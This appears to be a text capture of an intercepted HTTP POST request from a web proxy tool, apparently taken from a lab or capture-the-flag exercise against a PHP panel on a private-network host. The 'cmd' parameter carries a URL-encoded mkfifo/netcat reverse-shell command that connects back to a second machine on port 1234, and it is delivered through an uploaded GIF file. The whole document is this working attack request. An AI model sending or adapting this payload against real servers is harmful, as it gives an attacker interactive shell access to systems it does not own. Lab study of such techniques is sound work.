 Request
Raw Params Headers Hex
1 POST /panel.php HTTP/1.1
2 Host: 192.168.109.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.109.146/panel.php
8 Connection: close
9 Cookie: PHPSESSID=qafok4i588nh35vcm0106vjd80
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 133
13
14 load=uploaded_images/giphy.gif&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.109.147+1234&
continue=continue